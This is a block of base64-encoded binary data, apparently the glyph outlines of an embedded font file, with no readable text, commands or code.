AzAAABJwcOAQclByE3Fz4DPwEHNzM3IzczNz4DFx4DByU2LgIjIg4CDwEzByMHMwK9xgYLLioCCyr8jyVGGyIVDAUIhRx4EHUccRELRHCaYVyDUiQE/u4BAhEmIyIuHhADD94c2BDWAdQBIDpfKwP08wIMKDA2Gy8BoG2gjlmheUUDAkVyllUBGT02JSk8RBmPoG0AAAADABT/7QW8BbAADgAbADcAAAEDIRMFHgMHDgMvATM+Azc2LgIvASUDMwcjAw4BHgEXFjY3Bw4BIy4DNxMjNzMTAZdg/t39AU1jlGApCApPhLRtIzcwRzAbBgQBFC4oPwNQLowljFsDAgkYGBEiERkjSCVGXTYSBl16JXkvAgT9/AWwAQNHeaRfa7SBSAH8AilBUishRTonAwKR/vbV/eUUJR4TAQEEAt4OCwE2V3I/AjnVAQoAAAAAAQBO/+4EJgXGAC8AAAEjBh4CFxY2NxcOAScuAzcHNzM3IzczPgMXHgEXBy4BJyYOAgchByMHMwLw9wYBH0U9KUwmCTNpNnGiYyMOjhuFFoUafRxgjr98NGQzPyFHJUJhRC4PAQQb+xb9AgMxZlM2AQIRDvcNDQECWZO/aAGZfJhuw5JTAgESDvQQEgIBMFJqOJh8AAQAuf/pBHYFxwArAEEAVwBbAAABDgMnLgM/[base64]/08PW5TMAECMlNsOk09b1MwAgEzU2s7AhEtKB0BARkoMBZOEi0oHQEaKC8V9VIEZlIAAgAY/+oDjQXdACQAMwAABS4DPwEOAQc3MjY3Ez4DFx4DDwEOAw8BDgEeARcDPgE/[base64]/kv+1Him/ur8ASx5pgEWAaGUAh1DhWhAAgJCZ34/Q0ODaD4CAkBlfT8BG0dALQEBK0BMIEQbSEEvAQEsQk4g+64DuPxIBbD8RwO5AAAAAAIA9AORBFkFsAAMABQAAAEDBwsBIxMzGwEzAyMBIwMjEyM3IQO+g0AYP3ZejhadjF92/sBiS4VLaRMBUATa/rgBAWn+mAIe/pUBa/3iAbL+UQGvbAAAAAACAHv/6wRuBFAAHwAqAAAlDgEnLgM3PgUXHgMPASEDHgEXFj4CNwMmDgIHAyETLgEDplK+Y22pcDIKBzJQa36OS22gZisHBf0UPS54RTRlYVwtySpOSUQgNAIKNSt3XDU8AgJhm8RlR42Abk8rAgNfmL9iMf62MzYCAhIhLRoDKwETIS0Z/uoBIDQ5//8Avv/zBNYFmAAnAcEATQKGACcBdADmAAAABwHIAp0AAAAA//8AdP/zBVIFtwAnAcMAfgKUACcBdAFdAAAABwHIAxkAAAAA//8Agf/zBUYFrQAnAcUAgQKYACcBdAFPAAAABwHIAw0AAAAA//8AoP/zBR4FowAnAccAkAKOACcBdAETAAAABwHIAuUAAAAAAAIAQf/oA8kGAwAqAEYAAAEeARc2LgQnJgYHJz4BFx4EBg8BDgUnLgM/AT4DFyYOBA8BDgEeAxcWPgQ/AS4DAhU/XyQBAQoVJjopNl4wFTx8RWeJVScKDAkICiQ6UWyKVW2QURkJAgtCcKF3JTcqHRILAwECBQEIGCohJzoqHBIKBBEHEx0nBA4CQjEdTVNSQSoCAh4U0iIqAQFUia63sUc7RJqXimk8AgNgl7pdFl25klnvAhsuPEJBGxUWOj48Lx8BAiM5S01IHHUXLiUYAAABABD/AgS7BbAABwAABSETIQMhASEDr/7q6P6N6P7qAQwDn/4Fyfo3Bq4AAAH/q/7zBI0FsAAMAAAJASEHITcJATchByEBAyz+FgJhKfwxHAJJ/q0ZA7cp/akBIgJJ/ZXrpALNAsKK6/2lAAABAIYCUgN2A0AAAwAAASE3IQNM/ToqAsYCUu4AAQAwAAAEZgWwAAgAAAkBMwEjAyM3IQHTAbPg/bXqPsMqAV8BXQRT+lACCO4AAAAAAwBH/+kGkQRQADEATQBpAAABDgUnLgMnDgMnLgU/AT4FFx4DFz4DFx4FByU+AS4DJyIOBA8BBh4EFxY+AjcFDgEeAzMWPgQ/ATYuAicmDgQHBokIJz5Ta4JMP2pSOxEkU2N3SEhxUzcfBwYDCCc+VGqATD5pUzwSJFVkeEdIb1M3HgcG/vICAwQOHC4iIj02LiUcCAUCBhEcJjEeOlE2HQX73wIDBA0dLyMiPjYuJRoIBQMTKkItJj0wIxgPAwIaQoh+bU8sAgIxUGk5N2pUMwICMVFseX89FEKGfWxPLAICLk1mOTZoUS8BAjBRa3l/PAEWP0NCNSABHTBAQ0McGxlAQ0I1IQIDQWJwLA8XP0NCNCEBIDRDR0UcHCVkWkECAh0zQ0hGHQAB/zj+RwLsBhkAJAAABQ4DJy4BJzceATMWPgI3Ez4DFx4BFwcuASMiDgIHAwEzCTRahFojQiElESISISwdDwS5CjlhiFkkSCMqEyYUIC8hFAS6LlGRaz4BAQsJ5QUKAR4uORsEx1KOZzkBAQ0I4QUHGSk2HPs5AAACADAA7wO0A/4AHwA/[base64]/5EgWxYlSr7eP6uKgG5gGtWmCr/dwFVATfURJDtxO7RRYzuxP///+AAKAN3BKAAZwAeACAAuUAAOZoABwGG/1r91gAA//8AFgAoA3oEmQBnACAAIQC/QAA5mgAHAYb/kP3WAAAAAgA+AAADbQWwAAUACQAAATMTASMDAQMbAQHY66r+ZuuqAeLXQ9QFsP0Z/TcC5QF//mX+gwGaAP//AFUArwIhBRkAJwAQACoAuwAHABAAtgPsAAAAAgBfAo4CTgQ5AAMABwAAEyMTMxMjEzP3mEqYw5lLmAKOAav+VQGrAAH/vP9rAPUBFAAJAAA3DgEHJz4BPwEz7gtdRoQmNg0QwM1ktkhRPntIVwAAAgAyAAAEHwYYABkAHQAAMxMjNzM3PgMXHgEXBy4BIyIGDwEzByMDKQETITKXfyV3CBFLd6FoSoxFRDNtOVZhEAitJqGXAhv+67wBFQNl1SxhoXI+AQIlF/AXG2VRK9X8mwQ6ABb/p/5yCEMFrgAVACgAPgBQAFYAXABiAGgAdAB4AHwAgACEAIgAjACZAJ0AoQClAKkArQCxAAABDgMnLgM/[base64]/VDIwTjcdAQxgpyJFNyEBAjcoJikjOkom/rYCCBkrICI2KRoFDwMJGiwgITYpGQUD0GM7BB8yQyhTZwJYAiQwLToJ+WQ3byO+FAT/FMAkbjj5tTIBLhW+HgXbFAEvM20e++gebBYqIxkFBycjBAFLFQEQFf1tFQEPFf1uFQEOFcwUAQ8U/W4UAQ4U/W8UAQ0UAVdVFi4nGwUEDhsjEWD8znAtbxVvLHCvcC1vBwBtLG4UbSxur24tbQHUMVI6IQEBITtQMHAxUTsgAQEiOlEv/rkCJQEBDiE2KTE4Fg4+KSw8JxIBAUwcNSgYAQEXKTcfcR00KBkBARYpNx8BT/6FJz8sGAFTVQIsMgE5KvzJATvKcXHK/sUGHwEddKmpdP7jqfy2qQELFSEYJSYDA0t0dHR0dHT5OHFxcXFxcQPCAQEIFCEZFhkNBAEC/tH8fvr8Ffl+/H76/BX5AAAAAAUAXP3VB9cIcwADACkALQAxADUAAAkDBTQ+Ajc+AzU0LgIjIg4CBzM+AzMyFhUUBgcOAxUXIxUzAzMVIwMzFSMEGAO//EH8RAQPBQ8ZFSI8LRsrUXZKQG5TMAHLAREdJBQ5ODUoIzQiEcrKyksEBAIEBAZS/DH8MQPP8RkoIRwOEjQ/SilAZ0knHkFlRhsnGQxANDRNGhkrM0IwW6r9TAQKngQAAgAX//ICOgMjABUAKwAAAQ4DJy4DPwE+AxceAwcnPgEuAScmDgIPAQ4BHgEXFj4CNwIkByhHaEdEWzYTBRIHKEdpR0NbNhIEwwEFBRQXGiATCQIUAQUFFBgaIBQJAgE2P3VbNQICOFpyPKY/dlw2AgI5XHM7Cw4xMSUBASIxNBK5DjIwJAEBIjA0EgAB/7/[base64]/vAAAAACAO0EgwNABq8AEwAXAAABDgMnLgM3FwYeAjMyNj8BIyczA0AEMVNyRUJoRiQBvwEHEyQbNzwLEMGH7gWyQ3BQLAIBL09tQAEYKiAURDEl2wAAAAABANMERwIiBhYACwAAEz4DNxcOAQ8BI+cHGio7KI0jNQ0X0wTPL1xVSh1QPn5GfQAC/6AAAAOSBI0ABwAKAAAlIQchASETIQEzAwJt/rRk/uMCQAECsP70/vzTKt3dBI37cwGyAXUAAAP/8f//A54EjQAUAB8AKgAAIxMFHgMHDgEHHgMHDgMnAwcXPgE3NjQuAS8BFz4BNzYuAi8BD8oBcUuIZjkGBmNWJDEcCwIGSHWZV0csfzxRCwQPIBuEeDxJCgQCESAbkQSNAQIiSnZVYYEoDzRCSiRfg1EkAQHk+gEDQTwYKyEUAsYBA0I7GSogEwIBAAAAAAEAK//tA8YEoAAvAAABDgMnLgM/AT4DFx4DFyU2LgInJg4EDwEOAh4CFxY+AjcDegpPfKVgdZdTFgsHDUx/t3hgjl8yA/7rAggdNCsqQC8gFQwDBgMIAwcZMCcsPyoZBgGRX5xvOgIDaKPIYzdp0KRkAwJDcplaASVDNSACAiA3R01MHzYZRUpJOiUBAhwyRCcAAAAC//H//gOLBI0ADwAdAAAjEwUeBQ8BDgMnEwMXMj4CPwE+AS4BJw/KAT1MelxAJgsGBQ1YkMR4XYI0SWI+HwgGBQcWP0AEjQECL05qeoZELnDMm1wCA6L9RgE4XHc/LzBuXkAEAAAAAAH/8QAAA4YEjQALAAABIQchByETIQchByECyf6QLAG3Kf02ygLLKf5JJQFxAeT66gSN7NIAAAAAAf/wAAADbASNAAkAAAEhAyETIQchByECy/6JT/7rywKxKf5jKgF4AcX+OwSN7PEAAQA2//[base64]/wAAAEIgSNAAsAACkBEyEDIRMhAyETIQNX/u5P/sBP/uvLARRTAUBTARMBxf47BI3+IwHdAAAB//4AAAHcBI0AAwAAKQETIQER/u3KARQEjQAAAf/5/+0DWgSNABcAAAEhAw4DJy4DNwUOAR4BMxY+AjcCRQEVggs+Zo5ZWX5QIgMBFgEBDB8fICcXCgMEjfz/UZdzRAIBPWmOUwEVNzAiASc4PhcAAf/wAAAEKwSNAAwAAAEHAyETIQM3EyEBEyEBq3Mz/uvLARROT/QBZ/5W0/7JAZhv/tcEjf5DaAFV/e79hQAAAAH/8QAAAs0EjQAFAAAlIQchEyEBLQGgKf1NygEU6uoEjQAAAAH/8AAABR8EjQAOAAABEwEhAyE3EwEjCwEHIRMCIUABTgFwyv7qK3H+prdYRyb+68sEjfz1Awv7c/YB+f0RAxD9ytoEjQAAAAH/8AAABCAEjQAJAAApAQsBIRMhGwEhA1X+88OA/uvLAQ7CgAEVAt39IwSN/SIC3gAAAAACADH/7gPQBJ8AGwA5AAABDgUnLgM/[base64]/wAAADtASNAA4AGQAAAQMhEwUeAwcOAyMnFz4BNzYuAi8BAUdC/uvLAZVVh1wsBgZOe6BYd4dEVwsEAxQmH58Bfv6CBI0BAj1pkFRdkGMz7AIDUEMbNy8fAgIAAAAAAgA2/ygD0gSfACEAPwAAAQ4DBxcHJw4BIy4FPwE+BRceBQclPgEuAycmDgQPAQ4BHgMXFj4ENwPHCCc/WTqNurwMGQxNdlY4HwYGBQgpQVlxiFFNd1g5IAcG/uwCBQEMHTAmK0MyIxgOBAUCBQIMHTEmK0IyIxgOBAI1SId7bCyXlMsBAQIyU3B9hkEuR4+CcFEsAgIyU25+hkEBGURKSTolAgIfOElOTiAuGUVLSjsmAgIhOUpPTiAAAAAC//AAAAOlBI0AEAAbAAABIwMhEwUeAwcOAQcTFSEDFz4BNzYuAi8BAbJmRv7qywGKT4RdMAUIbW2A/tehdEdQCwQCESQdkwGR/m8EjQECLFZ+U3qqNf4wDgJ8AQJVRBkwJhkCAQAAAAEAFv/[base64]/tih/uqh/uApA14DofxfA6HsAAAAAQAu/+4D6gSNABkAAAEDDgMnLgM3EyEDBhQeARcWPgI3EwPqfwxKd6FkXY1bJgp/ARR+AxIsKCs6JxUFfwSN/Q5gn3E9AgJCcppaAvP9DCBCNyUBAiA3RyQC8wABAHIAAARDBI4ACAAAAQc3ASEBIQMlAbgCDQFXASn94v7ViAEUAUElIgNP+3MEjQEAAAAAAQCOAAAFOASNAAwAAAETIQEhCwEhAyEDEzMDWNMBDf5m/u0I3P7tBgEEF+nyAfQCmftzAmr9lgSN/WUCmwAAAAH/nwAABAIEjQALAAABEyEBEyELASEBAyEB8ckBSP58x/7GUtD+tgGPsQEvAxkBdP2w/cMBev6GAlkCNAAAAAABAHMAAAQNBI0ACAAAARMhAQMhEwMhAejwATX+L0X+6028ASAC0AG9/P/+dAG4AtUAAAAAAf/hAAADuQSNAAkAACUhByE3ASE3IQcBXwHLJfzcGQJG/iolAyoa6uqlAvzsogAAAgAz/+wDWwShABcALQAAAQ4DJy4FPwE+AxceAwclPgEuAScmDgIHAw4BHgEXFj4CNwMwDT5rnGlCZ0owGgUHIgw/a5xpZIJJFQr+7QIHByAkKTMfDgMjAggIHyUpNB4OAwHPXa+HUAMCKERbaXM67VywiVEDA1eJqlYQFkxMOQICM0tSHP72F0xLOAIDM0pRHQAAAAEAowAAAuMEigAGAAApARMHNyUzAiH+7I74KQH4HwMxQ+uxAAH/5QAAA1sEnwAkAAApATcBPgM3Ni4CJyYOAgcFPgMXHgMHDgMPAQUC3/0GJAGPGDMtIQUDAQ0dGSIvHhAE/uwGQ26UWFGDWiwGBj9dcDaPAYrQAXUYOT9EIxMrJBgBASEzPRsBVZRtPgECMVyDUk98al4wiwIAAAEAAP/uA2UEnwA6AAABFz4BNzYuAiMiBgcFPgMXHgMHDgMHHgMHDgMnLgM3IRQeAjMyPgI3NiYvAQFQZT9JCAMFEiEZLzYM/[base64]/CQHb7e7uzALQBgT9TwE4DgABABT/7ANmBI0AKgAAGwEhByEHPgE3Nh4CBw4DJy4DNSEUHgIzMj4CNzYuAiMiBgdWqAJoKP59RCBKJVFvQxkFB0NwmFpLgV00ARIIFiQcJDEfEAMDAhInIiU9GgI5AlTo0RMUAQE8ZoVIV5lyQAICNFt+TBopHQ8jNEAeGjowIRwaAAACAC3/7QM4BKMAIQA0AAABBycmDgIHPgEXMh4EBw4DJy4DPwE+AzcBJgYPAQ4BHgEzMj4CNzYuAgMMGwlIdV1JHCxkPDRQOycXBgMGRnOYWWWJUBoJCRJoqOmT/u0rQRoHAgEPJSUhMyMUAwMEEyUEo+8BAh9BY0IoLwEhN0pVWixWmHBAAgJRhKpaTIzur2MB/YABKyA/GUM8KSM2PxwYNSwdAAEALgAAA6cEjQAGAAAJASEBITchA4j91v7QAin+GCoDDgPb/CUDoewAAAAAAwAe/+0DWQSfACEANQBJAAABDgMHHgEHDgMnLgM3PgE3LgE3PgMXHgMBNi4CIyIOAgcGHgIzMj4CEzYuAiMiDgIHBh4CMzI+AgNUAxwvQCY/NwUFRW+SUUqAXDEFB29ZNi4FBD9oik9IeVUs/qkDBRIiGRwrHhIDAgQSIRocKx4SQQIBDBoXGCMXDQMCAQwZFxkkFw0DXC5OQTYXMItOVYNYLAICLFR5TmiOMC17RVF/Vy0BAixTdv29FisjFRcmMBgVLSUYGSgyAfkSJyAVFiMrFREoIxgYJi0AAAIAYv/vA1UEoAAhADQAADcWPgI3DgEjIi4CNz4DFx4FDwEOAysBNwEyNj8BPgEuASMiDgIHBh4CwEFoU0AZJE8vUWs/FgUGRXGYWkJlSjAaBQUKEmKk5ZYXGgEVIDEVEQMDCyEhIy8eDwMCARAj1wIZN1Y7HSRCa4hGVZ14RgICKEVcanI4T4/[base64]/4QAAAjgDIgAkAAApATclPgM3NjQuASMiDgIPAT4DMzIeAgcOAw8BIQHo/fkaAQkPIx4XBAIHERAVHhMMA8IEKkZhPDhbQSEDAyo/TCVTAQCV+BAlKi4XDBsXEBciKBABOWVLLCE+Wjk3VkhAIVUAAAAAAf/2//QCQQMjADIAABMzPgE3NiYjIgYPAT4DFx4DBw4BBx4BBw4DJy4DNRceAzMyNjc2Jicj1kcpMQcFFR8eIgvGBStFXDYyXEYoAgNOOjUsAgI0VGo3OFo/Ib4BBg8ZFCgzBgYcJlIB1wMzKBsrIxgBNlU6HwEBGzdSN0RWHRdcNzxbPR0BASVBWjgBEB4WDjglJi0CAAACAAAAAAIxAxgACwAPAAABNwcnByM3ITcBNxcBMzcHAeRAFUEfwRz+9gwBYgHC/ppbLAoBRgGoAaCflAHeBwP+MskNAAEAAP/zAkMDFQAqAAAbASEHJQc+ATc2HgIHDgMnLgMnFxQeAjc+Azc2LgInDgEHKnMBphz++C0VLxg2TS8TAgIqSmU9NVpCJwG9BQ0XExggFgsDAgELGBUaJhQBgQGUogGJCw4BAihFWjA7aE0tAQEjPlY1ARAbEgoBARYiKRQTIxwTBAQOEQACABT/8wInAycAHQAwAAABByMmBgc+ATMyHgIHDgMnLgM/AT4DMwMiBg8BDgEeATc+Azc2LgICCBAGYnwpHUAnNUcrEQICLEtnPEVgOhYEBAlFdJ9ltB0pEgcCAQkZGBUiGA4CAgIMGAMnqQRWVxofLklbLTtnTS0BATdacz4zYaR2Qv5GGhQsESolGQEBFyIpEhAhGxEAAAEAEAAAAnADFQAGAAAJASMBITchAln+jtcBc/66HgIVApP9bQJvpgADAAz/[base64]//yAjkDIgAdADAAADcWNjcOAQcGLgI3PgMXHgMPAQ4DKwE/AT4BPwE+AS4BBw4DBwYeAnhYayMXMh42Sy0SAgMrSmU9RFo1EwQECUFvnWYTD7kUHg8OAQMGFBYWHxUMAgIBCxeWBEdOERgBAitIXC85bFIyAQE6XXM6N2OhcT6k/[base64]/qP6bAR4AzwADAAATIRMhvP7sYgEU/psCNAAB/3z+XQEjAD0AFQAANx4BBw4DIyImJzceATc+ATc2JiecQEcDAydBVzIwViowEigVIzYHCSMcPS6CUDNTOx8ZFp0JDQECJiMuUCMAAf8h/[base64]/[base64]//AKUAAAMQBbIABgATyQAAAgDqBOwDWQbFAAYAJgAAASMnByclMzcOAwcGLgIHDgMHJz4DMzIeAjc+AzcDWaljkNMBFpG2Aw0bKh8YKigpFg0SDQkDWwMOGyofFyoqKRcNEg0JAwTsfX0B4NYZNzAfAQEXGxUDAg4VGAocGDgwIBcbFAQCEBcYCwAAAAH/jf5RA/UESQApAAATHgMfARMhARMeAxcWNhcHDgEnLgMvAQMhAQMuAScmBgc3PgH1PVU6IwsVzwEi/lZLAwYOFRINHA4zHDkdN0guGQgP4f7lAblCCTQxDx4OEiFEBEgCLUthNG4Bb/0O/nUPJSIbBgUBAecGAwUJRmBsLVD+cgMVAXgsPwIBAwLdCgwAAAIAM//pA/8EUAAcADgAACUOAycuBDQ/AT4FFx4BFzczAxMjAQ4CHgIXFj4CPwE+ATQuAicmDgQHAmcZOUJMLUVkRCgSBgIIHTFFXHdKUXQiLve+Auz++AIFAQcWKCEzRSoWBQcCBAkWJx8mOSkbEgkDhyM7KRcBAjJTbHV4NRY8hIB0VjECAlJIiP3S/fQB+hU6QUEzIgECPFhjJ0MTPEJENyQCAiI7Sk1IGgACACn/6APNBbAAIgBBAAABByEeARceAw8BDgMnLgM/AT4DNz4BNy4BJzcTDgEUHgIXFj4EPwE+AS4BJy4BJyYOBAcDzSn+0gwlFCxROx0JAwxIeq1yaZBWHwkDCTdeh1kHCgUjWC0YFAIGCBcqISU4KRsTCgMCAwINIiAFDQYmOSkbEgkDBbDqI0cfQ32Dj1UWZcKXWgMDVoywXRZPqI9kCwECAk2SSJz8SBY7QT8yIQECHTE/REMbFSNXVk0YBAMBAh83RkpHGgAAAAACAAz//wRSBbAAJgAzAAABAyETBR4DBw4DBx4DDwEOAR4BFwcFLgI2PwE+AS4BLwEXPgM3Ni4CLwEBjWL+4fwB2l6PWygHBSxIYDkxPB4FBg4EBgMQEgP+4xMPAggEDgQDESopkqItSDUgBgQBFS0nxgI4/cgFsAEDPW6YXUJoU0AaGExcZjJkGzo6NhcdARo/Q0MeYR9JQS0D9gIBHjZJLCBEOSYDAQABAAsAAATeBbAADAAAASMDIRMhAzMBIQETIQIRgGf+4fwBH2VYAVsBav4n9f64AlL9rgWw/boCRv1M/QQAAAAAAf/8AAAD6gYAAAwAAAEnAyEBIQMzEyEBEyEBoT1T/usBCwEVmzXqAUr+nbn+1wG+Af5BBgD8pAGW/gj9vgAAAAEACwAABN4FsAAKAAABAyETIQMBIQkBIQGXbf7h/AEfbAG0AXD90QE5/qwCdv2KBbD9kwJt/SH9LwAAAAH//AAAA+sGGAAKAAABAyEBIQMBIQETIQFhUP7rAQ8BFZYBDgFT/mnw/soByP44Bhj8pgF8/[base64]/2tKQNXBMV6+/74/uWbkpKSASQBFP9tA+sAAQBW/+gEXwXHADkAAAEOBScuBT8BPgUXHgMXIS4DJyYOBA8BDgIeAhcWPgI/AQc3IQQlCyxDWXKJUV2NZT8fAwoWCy1EXnqWXG+cZDAE/usCCyE8MzJOOiscEgUVBAkBCyI9MEVYNh0LBMAoAdYCOEaPhHNUMAICOWKClZ9Plk2hl4ZiOAICTIKwZipURS0CAilIXGFdJJkfVl5dSzACAzxgdDUWAt4AAQBe/+gElQXHADMAAAEOAycuBT8BPgUXHgMXIS4DJyYOBA8BDgIeAhcWPgI3BDAPWIy+dWCNYzweAgkGCzBMaYWjYXOjZzEB/uIBCSJCOjlYRDAiFQYGBAoBDSVBNTtUOiQLAedvvYlKAwJCbo+epU0xU66jkGo8AgNTjLppL19OMgMCLlBnbWkqMSFfaWlVNwIDLUtgMgABAFv/[base64]//8EZAWwABEAIQAAMxMFHgUPAQ4FJxMDFzI+Aj8BPgEuAycL/AFvYZhyTSwKCQUMOlp5lbBkaKg+ZJRmPAwGBgQKHDdVPQWwAQM7ZIabqVQrXbKehF81AQS7/DkBToOnWSwvaGRbRisDAAAAAAIAX//oBMAFxwAdADsAAAEOBScuBT8BPgUXHgUHJT4BLgMnJg4EDwEOAR4DFxY+BDcEsgs0UW6Lp2FekGhDIwYJBQs0Um+KpmFej2hDJAYJ/uMEBwQTKkY1OV5KOCcZBgYEBwQTKkY1O15KNycYBgLJVLClkWs8AwJDbZCgpk0rVK+kkGo7AgJCbY+fpU0CI2BoZlI0AwMtTmdtaywsI2JpaFQ2AgMuT2hvbC0AAAAAAgBe/wIEwgXHACEAPwAAAQ4DBxcHJw4BIy4FPwE+BRceBQclPgEuAycmDgQPAQ4BHgMXFj4ENwS0DDFObUmhxsAcNx1fkWhBIgUKAww0UG6KqGNfkWlDIwUK/uAECAISKUc2PF9KNyYZBgMFBwISKkY3PGBKNiYYBgLQWaudijfMoPUFBgFDcJKiqE0YVbKmkms8AgJDb5GhqE4DJGJqaFQ1AwMuUGhvbi0aJGNralU3AgMvUGpwby0AAAABAJUAAAMIBIwABgAAKQETBTclMwJF/uyN/tcsAigfAyxq+NIAAAAAAf/7AAADkwSfACYAACkBNwE+Azc2LgIjJg4CBwU+AxceAwcOBQ8BIQMj/NgiAboZMyoeBQQEEyUdJDMiFAT+7gdHdJtcTYRfMgYEIDJBR0ojiwGVwQGMGDQ6QCQZLiQXASI1QB0CWphtPAECK1R8UjZaTUVAPyKjAAAAAAH/kf6hA5cEjQAiAAABITchBwEeAwcOAycuASc3HgEXFj4CNzYuAi8BNwII/osqAtof/sVEWzQSBQphnM95WJtKTTR5Q0FqTS8IBw4uUDxZGgOh7LP+lxReeog/eMiPTgICOi3dKjABATNXcDw5Wj8iAgGYAAAAAAL/2f7TA48EjAAKAA4AACUzByMDIRMhNwEhATMTBwLugSmBNP7sNf4nFQKHARr9etFiEevs/tQBLMYDx/xfAgkaAAAAAf/b/pwD0ASMACwAABsBIQchAz4BMzIeBAcOAycuASc3HgEXFj4CNz4BLgMjIg4CB1zCArIq/jJYI0wrQmNGLBcDBQtSirxzX6tLaytyQUBfQSYGAgQDDRoqIBQiHhkLAX8DDfL+0BoUKkdfbHE2bMSTVgICQjnUMDQBATNUbDkVODs5LRsOFhwPAAABABP+0wPtBIwABgAACQEhASE3IQPO/WT+4QKJ/d0pA0sD2/[base64]/Qj8ZEzc8Oi8fAAAAAAIAPP/oA8MEoQAdADsAAAEOBScuBT8BPgUXHgUHJT4BNC4CJyYOBA8BDgEUHgIXFj4ENwO6CSU9VW+KVFB3VTYbBAcBCSc+VnCKU093VTQbBAf+7wIGCRouJCk/MCIXDgMFAgYJGi0lKUAwIhcNAwJFSJOHdlUwAgI1WHSDiUIPSJGGdVQvAgI0WHOBikEPF0NKSj0nAwIgOElOSx41F0NLSz0oAgMhOUpOSx4AAAAAAQA7AAAD+QWwAAYAAAkBIQEhNyED2v1//uICfv3zKQMkBP/7AQTF6wAAAAAC//v/6QOlBgAAGAAuAAABDgUnJicHIwEhAz4BFzIeAwYHIT4CLgInJgYHAx4BFxY+BDcDnAceMEVcdkmMRifzAQsBFGYqYj5GZUQmEgEG/uwCBgEJFywiL0MbVhE1Kig9LR8VDAQCGDyCfXFULwIFeGgGAP3wLDMBNFZweXk1Fj5EQzciAQExI/4VJSYCAR4zQ0hHHgAAAAEAM//pA4IEUQAxAAAlFj4CNyUOAycuBT8BPgMXHgMHITQuAicmDgQPAQ4CHgIBrCIzJBYGAQEIRm+TVkpzUzYdBgcDDEp8sHNbgFEkAv7+BRYqJSY5KhwSCgMDAgcBBhcq1QEdLjodAVORbD4CAi9PaXiAPx1lyJ1fAwJIdZhSHEI5JwIBHjRDSEUcHBU+RUQ3IwACADP/[base64]/lMD3ARRACgAPAAAEz4FFx4BFzcXAw4DJy4BJzceARcWPgI3DgEnLgU3IQ4BHgMXFjY3Ey4BJyYOAgc8Bx8xRl12SUJsJCLzqw9PgLR0R4U8PypaMz9ZPigOLGI+RGJEKBIBBgEUAgUBCBgqIS1BHFgRMig7TjIaBQIgPIJ+cFUwAgI0OFoB/Bhru4tOAgInJNAaIQEBLUxkNSoyAQE1VnF4dzMVPUNENyIBAisgAfUjJwICQ2RxLAACACv/[base64]/s/5gA6MEUAAYAC4AAAEOBScmJwMhATcHPgEXHgQUByE+AS4DJyYGBwMeARcWPgQ3A5sHHzFFXHVId0pe/uwBBPsOLWlERWNEJxIF/uwCBQEKGCshLUEbWRE2KCY9LiAXDQQCGTqCfXFVMQIDXP4WBdoBVzE7AgE0V295eDQVPURENiMBAS0g/ggjIwIBHzRESUcdAAAAAgAz/mAD3ARRABgALgAAEz4FFxYXNxcBIRMOAScuBTchDgEUHgIXFjY3Ey4BJyYOBAc8Bx8xRV12SoRKJfT+/P7sXypiPkRjQygTAQYBFgIFChgpISxAHFoRMignPS4hFg4DAh88g35wVTACBXFiAfomAecqMgEBNFdwd3gzFD1ERDYjAQIpHwH9IiYCAR41RUlIHQAAAAABADj/6QN9BFEAMQAAJTI+AjcXDgMnLgU/AT4DFx4DFwUuAycmDgQPAQ4CHgIBriEuHxUH9A5HaIVMSnJSNR0GBwQMSHuvc093UiwF/v0CBhInIyY5KBsRCgMCAgcDBhUp1RstNhs5SXpZMAICL1Bpd4A/HWXHnl8DAjtjg0k2Gj83JgICHjRER0YbHBQ+RUU3JAAAAgA2/+wDgQRQACMALwAABS4DPwE+BRceBQ8BIQYeAhcWNjcXDgMTJg4CBwU3PgEuAQHEbpxgJAkECCQ7UWmBTUhsTjIZAgcU/[base64]/O0ApVTA/WT4oDixjPkNgQCMPAQYBEwIGAgYVJyAvQRpUDjMrJjoqHRMLAwIhOoF9clUxAgI0N1kB/BNruohNAgIkIdAXHgEBLUxkNiozATZYcnh3MRM9REQ3JAECMSMB5CYtAQEfNEVIRhwAAAAAAgBN/[base64]/ARBQoZR/XjX9JgIwJnoUP0hKPCcBAj1XYSQdVlE6AAAAAgBw/[base64]//BDMFsAARACMAADMTBR4FDwEOBScTAxcyPgQ/AT4BLgMnCfwBZ12QakUlBgkJDDVTb4unYW+oRz1iSzcmGAcIBAkCEChFNgWwAQM9ZYeZo09CWKubhF82AQS7/DkBJkNZZWs0QyVdYl1KLwMAAAAAAgBY/vwEgAXGACEAPwAAAQ4DBxcHJw4BIy4FPwE+BRceBQcFPgIuAicmDgQPAQ4CHgIXFj4ENwRuDC9LbEisxdgSJBJdi2E7HQIJCQswSmaDoWFdi2I8HgIJ/tsECQILIj8yOFdBLx8TBQkECQIMIz4zOFZCLh8TBQK8WKqciTbEn/UCAgJCbI6coktCUqyhjmk6AgJCbI6co0sCIFxmZVI1AwMsTGNqZylDIFxmZlM2AgMsTWVqZikAAAACABH/6wNeBFEALgA7AAAhLgE1DgEnIi4CNz4DMxc3PgEuASMmDgIHBT4DFx4DBwMOAhYXByUWNj8BJw4BBwYeAgH7BQMqZkJBZkYjAwVMe6BZWwwDAwsgHxwmGg8E/u4FSXKST1N9UCIISgUJAwYKAf5lLkUYJT1OWwoCAg4bFSkWLzoBNVhxPmCKWioBQBY4MSMBGCUvFgJSglovAgI8Z4pP/jYdPj8+HRLIAjYjzAEDYE0SKSIWAAAA//8A9ATMA5EF+QIGAJwAAP//AAAAAAAAAAACBgADAAD//wBmAfoCbALmAgYADwAAAAIAHP//BFwFsAARACUAADMTIzczEwUeAw8BDgMnEyMDFzI+Aj8BPgEuAy8BAzMnb3oheG4BZ4O5bycPIhRlod2LwrZFR1h5TiwLIQUIBBMrRjVmQ7YCgbcCeAEDZ6nceOKC4aZeAQKB/nMCOGWIT+UqVlBHNiACAf59AAACABz//wRcBbAAEQAlAAAzEyM3MxMFHgMPAQ4DJxMjAxcyPgI/AT4BLgMvAQMzJ296IXhuAWeDuW8nDyIUZaHdi8K2RUdYeU4sCyEFCAQTK0Y1ZkO2AoG3AngBA2ep3HjiguGmXgECgf5zAjhliE/lKlZQRzYgAgH+fQAAAQASAAADnwYAACEAAAEjBz4BFx4EFAcDIRM+AS4BIyYGBwMhEyM3MzchBzMCs8AsLW9HOVM4Ig8Fcv7rcQMDDSYlKjwai/7r04EhgBgBFBu9BL/lNEIBASY/VF1hLv1XAqwbPzYlASke/OUEv7eKigAAAAABAJoAAASaBbAADwAAASMDIRMjNzMTITchByEDMwNNjIH+4IGjIaIx/qgrA9Ur/qMxjALq/RYC6rcBGvX1/uYAAf/k/+0ChAVEACMAAAEjBw4BHgEXFjY3Bw4BIy4DPwEjNzM3IzczEyEDMwcjBzMCM5ohAwIJGBgRIhEZI0glRl02EgYloyGgGnoleS8B